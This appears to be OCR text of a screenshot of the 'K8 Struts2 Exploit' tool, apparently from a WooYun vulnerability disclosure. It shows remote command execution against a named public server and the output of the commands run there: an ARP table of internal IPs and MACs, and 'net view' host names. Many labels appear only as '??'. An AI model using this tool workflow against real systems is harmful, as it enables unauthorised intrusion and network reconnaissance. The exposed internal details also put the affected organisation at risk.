 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://211.155.17.197/BPO_HGWX/wxapi/viewMedia.action 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net view 执行 保存结果 清空
??: 172.7.1.49 --- 0xb
Internet ?? ???? ??
172.7.1.2 00-50-56-a6-46-78 ??
172.7.1.17 00-22-19-4f-61-6e ??
172.7.1.19 d8-d3-85-a9-6c-e8 ??
172.7.1.33 a0-d3-c1-f9-a8-98 ??
172.7.1.38 00-50-56-82-7a-eb ??
172.7.1.48 6c-92-bf-0c-78-0e ??
172.7.1.50 00-1e-90-87-41-4e ??
172.7.1.60 00-50-56-a1-4e-6f ??
172.7.1.73 00-50-56-87-00-0e ??
172.7.1.88 74-27-ea-58-68-bc ??
172.7.1.90 00-50-56-87-7b-aa ??
172.7.1.101 00-1c-54-1d-6d-83 ??
172.7.1.108 00-1c-54-22-ca-82 ??
172.7.1.243 08-35-71-00-da-31 ??
172.7.1.254 00-21-59-23-93-2c ??
172.7.1.255 ff-ff-ff-ff-ff-ff ??
224.0.0.22 01-00-5e-00-00-16 ??
224.0.0.252 01-00-5e-00-00-fc ??
239.255.255.250 01-00-5e-7f-ff-fa ??
255.255.255.255 ff-ff-ff-ff-ff-ff ??
★K8cmd-> net view
????? ??
\\ESBPRESSURETEST
\\HWUCSVR1
\\JIAOHUANPINGTAI
\\KJDZSWAPP
\\MOBILEOFFICE
\\NETWORK_HD
\\PROXY_OUT
\\R5JX2QEQ9FDJQLY
www.wooyun.org